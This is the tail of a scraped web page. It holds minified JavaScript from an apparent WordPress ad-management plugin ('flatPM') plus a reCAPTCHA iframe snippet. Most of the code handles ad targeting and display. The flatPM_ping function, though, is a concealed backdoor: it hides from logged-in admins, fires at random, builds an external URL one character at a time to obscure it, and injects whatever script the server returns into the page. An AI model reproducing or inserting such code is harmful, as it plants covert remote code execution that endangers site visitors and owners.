0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wdf8KBsTJOUe3j4KsRNgMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769269794836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>